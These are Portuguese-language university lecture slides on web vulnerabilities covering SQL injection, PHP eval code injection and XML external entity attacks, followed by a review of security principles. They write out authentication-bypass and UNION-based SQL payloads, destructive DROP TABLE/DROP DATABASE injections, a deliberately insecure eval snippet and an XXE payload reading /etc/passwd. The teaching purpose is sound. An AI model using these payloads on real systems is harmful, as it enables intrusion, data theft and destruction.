#### **SEGURANÇA CIBERNÉTICA**

#### **VULNERABILIDADES COMUNS: PRINCIPAIS VULNERABILIDADES DA WEB (CONTEÚDO DIGITAL AURA!)**

*Segurança Cibernética Prof. Dr. Daniel Caetano*

Prof. Dr. Daniel Caetano

2021 - 2

# Objetivos

- Conhecer algumas das principais vulnerabilidades web
- Compreender como funciona uma Injeção de SQL/Código
- Compreender a vulnerabilidade de XML na Web







# **INJEÇÃO DE CÓDIGO**

# Injeção de Código

- O que é?
	- Alguém executar códigos em sua aplicação
- Dois tipos mais importantes
	- SQL Injection
	- Code Injection.



- Vamos acompanhar no site
	- Quebra de autenticação por Injeção de SQL
	- *<https://www.hacksplaining.com/exercises/sql-injection>*



- Quebra de Autenticação
	- Exemplo de SQL usado:

SELECT nome FROM usuarios WHERE login="\$nome" AND passw="\$pass"

– \$nome = caetano e \$pass = teste

SELECT nome FROM usuarios WHERE login=" caetano" AND passw=" teste"

- Quebra de Autenticação
	- Exemplo de SQL usado:

SELECT nome FROM usuarios WHERE login="\$nome" AND passw="\$pass"

- $-$  \$nome = a" OR "1"="1
- $-$  \$pass = a" OR "1"="1

SELECT nome FROM usuarios WHERE login="a" OR "1"="1" AND passw="a" OR "1"="1"

- Quebra de Autenticação
	- Exemplo de SQL usado:

SELECT nome FROM usuarios WHERE login="\$nome" AND passw="\$pass"

- $-$  \$nome =  $a''$  OR 1=1;#
- $-$  \$pass =

SELECT nome FROM usuarios WHERE login="a" OR 1=1;#" AND passw=""

- Exposição de Dados
	- Exemplo de URL

http://minhapagina.com/?id=22

– Exemplo de SQL usado:

SELECT content FROM pages WHERE page=\$id

– Injeção de exposição  $$id = 22 OR 1=1$ \$id = 22 UNION SELECT user()

- Exposição de Dados
	- Exemplo de URL

http://minhapagina.com/?id=22

– Exemplo de SQL usado:

SELECT content FROM pages WHERE page=\$id

– Injeção de exposição  $Si$ d = 22 UNION SHOW DATABASES;  $X$ \$id = 22 UNION SELECT schema\_name FROM information schema.schemata;

- Exposição de Dados
	- Exemplo de URL

http://minhapagina.com/?id=22

– Exemplo de SQL usado:

SELECT content FROM pages WHERE page=\$id

– Injeção de exposição \$id = 22 UNION SHOW TABLES FROM database; X \$id = 22 UNION SELECT table\_name FROM information\_schema.tables;

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = PETR4

SELECT nome FROM bolsa.acoes WHERE id="PETR4"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = 1" OR 1=1;# SELECT nome FROM bolsa.acoes WHERE id="1" OR 1=1;#"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = 1" UNION SELECT user();# SELECT nome FROM bolsa.acoes WHERE id="1" UNION SELECT user();#"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– \$id = 1" UNION SELECT schema\_name FROM information schema.schemata;# SELECT nome FROM bolsa.acoes WHERE id="1" UNION SELECT schema\_name FROM information schema.schemata;#"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = 1" UNION SELECT table name FROM information schema.tables;# SELECT nome FROM bolsa.acoes WHERE id="1" UNION SELECT table\_name FROM information schema.tables;#"

- Apagar Tabelas e Bancos
	- Exemplo de URL

http://minhasacoes.com/?id=PETR4

– Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– Comandos de deleção DROP TABLE tabela DROP DATABASE banco

- Apagar Tabelas e Bancos
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– \$id = 1"; DROP TABLE acoes;# SELECT nome FROM bolsa.acoes WHERE id="1"; DROP TABLE bolsa.acoes;#"

- Apagar Tabelas e Bancos
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– \$id = 1"; DROP DATABASE bolsa;# SELECT nome FROM bolsa.acoes WHERE id="1"; DROP DATABASE bolsa;#"

**<https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/>**

# Code Injection

- Include x Eval
- Exemplo prático
	- *[http://insecure.caetano.eng.br](http://insecure.caetano.eng.br/)*

```
7 * *2<sup>*</sup> Get the code from a GET input
   * Example - http://example.com/?code=phpinfo();
 3<sup>1</sup>* /
5 \mid \text{Scode} = \text{SGF}['code'];
 6
    f^*\overline{T}* Unsafely evaluate the code
8
   * Example - phpinfo();
9<sub>1</sub>\rightarrow10<sub>1</sub>\vert 11 | eval("\$code;");
```
# Injeção de Código

- Como evitar?
	- Configurar adequadamente os programas
		- Limitar a inclusão aos diretórios permitidos;
	- Tratar a entrada de dados
		- Garantir que são válidos, e se não forem, valor padrão
		- SQL: comando "prepare"
			- [https://www.devmedia.com.br/evitando-sql](https://www.devmedia.com.br/evitando-sql-injection-em-aplicacoes-php/27804)injection-em-aplicacoes-php/27804
		- Evitar comandos do tipo eval(\$variavel);
	- Mais informações:
		- [https://resources.infosecinstitute.com/topic/dumping](https://resources.infosecinstitute.com/topic/dumping-a-database-using-sql-injection/)a-database-using-sql-injection/



# **ENTIDADES EXTERNAS DE XML**

# Entidades Ext. de XML (XEE)

- O que é?
	- Ferramentas que decodificam XML que processam entidades externas... Mal configuradas.
- **Hein?**



# O que é XML?

- XML: *eXtensible Markup Language*
	- Grande poder para especificar dados
	- Simples de aplicar e desenvolver
- XML: forma de declarar dados estruturados
	- Marcações ajudam os humanos
	- Marcações ajudam os computadores
- Elemento (tag) XML pode definir:
	- Título de livro
	- Preço de venda



*Segurança Cibernética Prof. Dr. Daniel Caetano*

– ...

# Exemplo de XML <?xml version="1.0"?> <livro> <codigo>658733</codigo> <nome>Duna</nome> <edicao>8</edicao> <paginas>672</paginas> <autor>Frank Herbert</autor> </livro>

# Qual a "linguagem" do XML?

- Quais "tags" podem ser usadas?
- Definidas pelo usuário no DTD
	- *Document Type Definition*
	- Tag *DOCTYPE.*



# XML com DTD

• Especificação do DTD no XML

```
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
]>
<note>
     <to>Aluno</to>
     <from>Daniel</from>
     <heading>Lembrete</heading>
     <body>Lembre-se do exercício!</body>
</note>
```
#### XML com DTD

• Especificação de DTD **externo** no XML

<?xml version="1.0"?> <!DOCTYPE note SYSTEM "note.dtd"> <note>

<to>Aluno</to> <from>Daniel</from> <heading>Lembrete</heading> <body>Lembre-se do exercício!</body> </note>

### Ataque XEE

• Exposição com DTD **externo** no XML <?xml version='1.0'?>

<!DOCTYPE cupom [

- <!ELEMENT cupom ANY >
- <!ENTITY xxe SYSTEM "file:///etc/passwd" >

]> <cupom> &xxe; </cupom>

Desculpe, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin não é um cupom válido!

https://ftp.registro.br/pub/gts/gts33/tutorial/A4%20-%20XML%20External%20Entities.pdf



# **REVIEW!**

# Importância da Informação

- O mundo mudou muito nas últimas décadas
	- Documentos e processos são digitais: nuvem
	- Todos os dispositivos "sempre online"!



- Tudo, hoje, exige informações
	- São essenciais para os negócios!
	- Informações são ativos!

### Princípios Fundamentais

- Quais são?
	- Confidencialidade
	- Integridade
	- Disponibilidade
- Magnitude de Impactos
	- **Baixa**: Efeito adverso limitado nas operações, ativos ou indivíduos
	- **Moderada**: Efeito adverso sério nas operações , ativos ou indivíduos
	- **Alta**: Efeito adverso catastrófico nas operações, ativos ou indivíduos







#### Hackers x Crackers

- Público: Hackers = Crackers
- Hackers
	- Ação: **SEM quebra da legalidade**

- **Atuação Legal: Hackers Éticos**
	- Identificação e correção de falhas
	- Análise de código
	- Teste de Invasão (*pentesting*)



**Ethical Hacking** 



# O que precisa ser protegido?

- Dados gerais que são parte da operação
- Dados estratégicos
- Dados associados às leis gerais
	- Lei Geral de Proteção de Dados
	- Marco Civil da Internet...



- Dados associados às leis específicas
	- Tributária, sanitária...
- Foco: evitar exposição e perda de dados
	- Adicional: evitar uso abusivo dos dados

# Situações indesejáveis

- Revelação não autorizada
	- Quebra de confidencialidade
	- Exposição, interceptação, inferência, intrusão;
- Fraude
	- Quebra de integridade de dados ou sistema
	- Personificação, falsificação, retratação/repúdio;
- Disrupção
